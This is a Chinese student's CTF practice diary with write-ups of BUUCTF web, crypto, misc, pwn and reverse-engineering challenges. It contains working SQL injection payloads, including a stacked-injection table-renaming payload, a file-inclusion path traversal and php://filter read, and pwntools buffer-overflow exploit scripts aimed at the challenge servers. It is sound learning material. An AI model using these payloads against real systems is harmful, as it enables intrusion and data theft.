一、CTF练习
2024大一上学期寒假共41天,除去过年6天后,还有35天,CTF练习按照日期来写每日任务
1月10日
(一)Web:BUUCTF-[极客大挑战 2019]EasySQL1
考点:简单的SQL注入
打开题目可以看到是登录界面,我们先直接随便输入账号和密码,我们看到URL上多了两个变量,于是我们可以知道本题用的是GET传参
既然有了账号和密码变量,我猜测SQL查询语句可能是
SELECT*From Table_name,Where username=''and password='';在SQL中有三种注释方式
– –
该种注释是单行注释,与被注释内容之间需要有空格,一般在URL中“+”会被转义,变成空格,或者我们也可以直接输入空格或者使用其URL编码 %2B
#
该种注释是单行注释,其与被注释内容之间不需要有空格,直接生效
/*…..*/
“…..”为注释内容,该种注释方法为批量注释,在符号中的所有内容都会被注释
我们提前让用户名闭合,然后注释掉查询密码的语句,使用?username=admin'+OR+Ture#,与SQL语句拼接后会形成
SELECT*From Table_name,Where username='admin' OR Ture#'and password='';可以看到,由于密码验证的SQL查询语句被注释了,而且有用户名OR True条件,所以密码不管输什么都是对的

注意由于本题传参使用的是GET方法,所以所有的参数内容都要使用URL编码,否则不识别
(二)Crypto:BUUCTF-看我回旋踢
打开题目可以知道,这是一个Rot13加密,解密即可
Rot13
Rot13是一种替换式加密算法,它对字母表中的每个字母进行替换。具体来说,它通过将输入字符串中的每个字母的ASCII值进行变换来实现加密。
具体加密步骤如下:
1.对于输入字符串中的每个字母,将其ASCII值加上13或减去13,具体取决于它是大写字母还是小写字母。
2.然后找到计算后的ASCII值对应的字母。
例如,对于大写字母”A”,其ASCII值为65。将其加上13得到78,对应的字母为”N”。对于小写字母”a”,其ASCII值为97。将其加上13得到109,对应的字母为”m”。
通过这样的规则将输入字符串中的每个字母替换为另一个字母,从而达到加密的目的。同样的,解密时将密文中的字母的ASCII值进行反向变换即可得到原文。

(三)MISC:BUUCTF-金三胖
打开题目发现是动图,而且还有几帧闪过其他东西,使用stegsolve分帧查看



(四)PWN:BUUCTF-test_your_nc
使用ida64打开附件,反编译,发现我们直接进入了/bin/sh目录

于是我们尝试直接查看flag,就成功了
(五)Re:BUUCTF-内涵的软件
打开软件提示

于是我们来逆向,先使用EXEinfo查看应用基本情况


是32位,所以直接使用ida32打开,当然如果像我使用的是IDA Professional 9.0就不用管是几位了
1月11日
(一)Web:BUUCTF-[HCTF 2018]WarmUp1
打开题目查看源码,可以发现里面特意提示了source.php

我们去访问一下试试

里面就是index.php的源码,我们在index界面可以使用file变量进行包含,但是只能包含source.php和hint.php,那么我们就先看看hint.php里面有什么,

flag不在这个文件,既然如此,他要进行白名单过滤我们就进行两次包含来绕过,利用includes函数的特性绕过检查index.php?file=hint.php?../../../../../ffffllllaaaagggg

(二)MISC:BUUCTF-二维码
下载附件,是个二维码,我们直接扫描,可以得到flag is here

看来没那么直接,我们用010打开看看,发现好像有一个TXT文件在里面

我们尝试使用foremost进行分离,可以得到一个压缩包

我们使用010打开看看,全局加密和源文件加密标记都是09 00,修改为00 00显示压缩文件损坏,看来不是伪加密。


既然如此,直接使用ARCHPR爆破

打开文件得到flag

(三)Crypto:BUUCTF-RSA
打开题目

联系RSA的加密和解密过程

我们可以知道,要计算d,使用python脚本
def extended_gcd(a, b):
if b == 0:
return a, 1, 0
else:
g, x, y = extended_gcd(b, a % b)
return g, y, x - (a // b) * y
def modinv(e, phi):
g, x, y = extended_gcd(e, phi)
if g != 1:
return None
else:
return x % phi
p = 473398607161
q = 4511491
e = 17
phi = (p - 1) * (q - 1)
d = modinv(e, phi)
print("d =", d)(四)Re:BUUCTF:新年快乐
先惯例使用EXEinfo查看应用信息,发现是32位应用,而且有upx加壳
先脱壳
再使用ida打开

可以看到,我们输入的是Str1,他与Str2做了对比,若值相同,输出this is the true flag!,看来Str2的内容就是flag
(五)PWN:BUUCTF-rip
打开题目可以看见有一个函数fun,这个函数给了我们访问/bin/sh的机会,查看运行过程,构造payload

from pwn import *
url= remote("node5.buuoj.cn",29404)
address = 0X401186
payload=15*b'A'+p64(address)
url.sendline(payload)
url.interactive()然后ls,再查看flag即可
1月12日
(一)Web:BUUCTF-[ACTF2020 新生赛]Include
打开题目,发现有个tips,点击后跳转到这个界面,观察网址,可以明显的发现这应该是一个文件包含
查看源码,也没什么东西
既然是文件包含,我们就来利用文件包含漏洞,用PHP伪协议来读取文件源码
?file=php://filter/convert.base64-encode/resource=flag.php

然后得到base64编码的文件内容

解码得到结果
(二)MISC:BUUCTF-大白
打开题目,可以感觉到这个图片好像不完整,应该是高度不够

在010里把第二行4 5 6 7字节代表图片高度的16进制字符改大,flag就显示出来了
(三)Crypto:BUUCTF-Alice与Bob
题目说要分解素数


我们使用素数分解工具yafu进行分解
使用方法
- 在yafu所在目录打开终端
- 假如要分解因数 6 ,输入命令:
.\yafu-x64.exe "factor(6)"。- 如果因数过长,将 因数 用文本文件存放在 yafu 目录下,例如:data.txt 。文件最后一行一定要换行,否则eof; done processing batchfile。
运行命令:
.\yafu-x64.exe "factor(@)" -batchfile data.txt

然后再进行MD5加密
(四)PWN、Re:学习栈的基本原理
我认为学习计算机中的结构可以将堆栈放一起,寄存器再单独拎出来。堆和栈物理位置位于内存(RAM)中,而寄存器位于CPU中,在整个计算机结构中,按速度排序:寄存器>内存>存储(ROM),按容量来说就反过来,速度的提升必然造成结构的简单化,结构的简单化必然造成存储空间的减小。
堆VS栈
特性 堆(Heap) 栈(Stack) 位置 进程地址空间的堆区 进程地址空间的栈区 分配方式 手动分配(如 malloc、new)自动分配(由编译器/操作系统管理) 大小 动态大小(受限于系统内存) 固定大小(较小) 增长方向 从低地址向高地址增长 从高地址向低地址增长 访问速度 较慢(需要动态分配和释放) 较快(连续内存,无需复杂管理) 管理方式 程序员手动管理 编译器/操作系统自动管理 典型用途 动态数据结构、大对象、共享数据 函数调用、局部变量、递归 堆和栈都位于内存中。栈遵循先进后出,因为栈的结构是一维化的,栈的大小是固定的,一般由操作系统决定,Linux为8MB,Windows为1MB,当然,也可以在编译是指定。而堆的结构是二维化的,堆是二叉树结构,可以以任何顺序访问内容,只要拥有指针。从用途上来说,我认为可以说,栈是属于系统的,软件的,因为它更快速。而堆是属于程序员的,属于开发者的,因为它更灵活。
寄存器
寄存器是CPU内部用来存放数据的一些小型存储区域,用来暂时存放参与运算的数据和运算结果。其实寄存器就是一种常用的时序逻辑电路,但这种时序逻辑电路只包含存储电路。寄存器的存储电路是由锁存器或触发器构成的,因为一个锁存器或触发器能存储1位二进制数,所以由N个锁存器或触发器可以构成N位寄存器。寄存器是中央处理器内的组成部分。寄存器是有限存储容量的高速存储部件,它们可用来暂存指令、数据和位址
寄存器和栈的关系
当程序运行时,如果需要的存储空间超出寄存器的容量,就会在栈上分配空间,这部分空间称为栈帧(stack frame)。栈帧用于存储函数调用的参数、局部变量和返回地址等信息
1月13日
(一)Web:BUUCTF-[强网杯 2019]随便注
打开题目,发现存在注入点

先试试联合查询注入,发现关键词被过滤了

既然如此,先看看堆叠注入能不能行得通

成功获取到所有的数据库名,然后我们来看看当前数据库下有些什么表

查看这两个表内有什么值,这里有个坑,如果表名使用纯数字的话,不管对这个表进行什么操作,要使用反引号 (`)包裹起来


可以看到在words表中,有id和data两个字段。在1919810931114514表中,有flag字段。结合我们在首页时发现,输入1,2,3皆有回显,那么应该是一个id里的值对应一个data的值。也就是说,sql查询语句应该是
select id, data from words where id = ''他没过滤 alert 和 rename,那么我们把表改个名字,再给列改个名字。这样就可以在不更改sql查询语句的情况下查询到flag的值并显示在首页。先把 words 改名为 words1,再把这个数字表改名为 words,然后把新的 words 里的 flag 列改为 id
1';RENAME TABLE `words` TO `words1`;RENAME TABLE `1919810931114514` TO `words`;ALTER TABLE `words` CHANGE `flag` `id` VARCHAR(100) CHARACTER SET utf8 COLLATE utf8_general_ci NOT NULL;show columns from words;#RENAME TABLE... TO ...:重命名表ALTER TABLE:alter,改变的意思,相当于声明要修改的表,后面可以接上其他对表内值的操作SHOW COLUMNS:显示表的结构信息CHARACTER SET和COLLATE:指定字符集和排序规则NOT NULL:指定列不允许为空#:注释。

注意一定要一起执行,否则会主页报错,执行完后,利用1' or 1='1查看flag,它会与原本的sql注入语句形成
select id, data from words where id = '1' or 1='1'由于后面条件总为真,所以顺利得到flag
(二)MISC:BUUCTF-LSB
使用Stegsolove打开,发现在Blue plan0 Green plan0 Red plan0图片内好像都隐写了内容



我们把这三个通道的图像保存一下

把后缀改为png,即可得到二维码,扫描即可得到flag
(三)Crypto:BUUCTF-RSA1
打开题目,虽然是RSA的题目,但是多了两个参数bp和bq
在RSA算法中,
dp和dq是用于加速私钥操作的CRT(中国剩余定理)参数
def rsa_decrypt_with_crt(p, q, dp, dq, c):
m_p = pow(c, dp, p)
m_q = pow(c, dq, q)
q_inv = pow(q, -1, p)
h = (q_inv * (m_p - m_q)) % p
m = m_q + h * q
return m
def int_to_bytes(n):
return n.to_bytes((n.bit_length() + 7) // 8, byteorder='big')
def bytes_to_str(b):
return b.decode('utf-8')
p =
q =
dp =
dq =
c =
plaintext_int = rsa_decrypt_with_crt(p, q, dp, dq, c)
plaintext_bytes = int_to_bytes(plaintext_int)
plaintext_str = bytes_to_str(plaintext_bytes)
print("明文数字:", plaintext_int)
print("明文字符串:", plaintext_str)计算步骤如下:
- 计算部分明文:
- 计算
m_p = c^dp mod p - 计算
m_q = c^dq mod q
- 计算
- 计算模反元素:
- 计算
q_inv = q^(-1) mod p(即q在模p下的乘法逆元)
- 计算
- 合并结果:
- 计算
h = (q_inv * (m_p - m_q)) % p - 计算明文
m = m_q + h * q
- 计算
- 转换为字符串
(四)PWN:BUUCTF-pwn1_sctf_2016
用idapro打开附件,可以看到一个函数get_flag

我们打开这个函数看看

没错,我们就是要这个flag.txt,那么我们就是要执行get_flag函数
现在再去看看main函数,发现main函数调用了vuln函数

查看vuln函数,很容易的发现了危险函数fgets

fgets函数虽然限制了输入长度,但是在下方,I会被替换为you,这样就会造成数据扩大,从而实现劫持函数
EXP
from pwn import *
p = remote('URL', port)
flag_addr= 0x08048F0D
ebp = 0x12345678
payload = b'I'*0x14+p32(ebp)+p32(flag_addr)
p.sendline(payload)
p.interactive()
即可获取flag
(五)Re:BUUCTF-xor
打开附件分析伪代码,看到比较两个数值串,比较__b和global

看看 global 是什么

看到是这一堆字符,再回去分析伪代码发现v6需要经过反转,这里使用了异或,使用python脚本进行还原
s = ['f',10,'k',12,'w&O.@',17,'x',13,'Z;U',17,'p',25,'F',31,'v"M#D',14,'g',6,'h',15,'G2O',0]
ss = 'fkw&O.@xZ;UpFv"M#DghG2O'
x = "f"
a = [102,10,107,12,119,38,79,46,64,17,120,13,90,59,85,17,112,25,70,31,118,34,77,35,68,14,103,6,104,15,71,50,79,0]
for i in range(1,len(a)):
x += chr(a[i]^a[i-1])
print(x)代码通过异或运算将列表 a 转换为字符串 x 并输出
1月14日
(一)Web:BUUCTF-[ACTF2020 新生赛]Exec
打开靶机,是一个ping界面

ping 127.0.0.1 本地地址有回显,应该是命令执行漏洞。我们先尝试列出文件列表
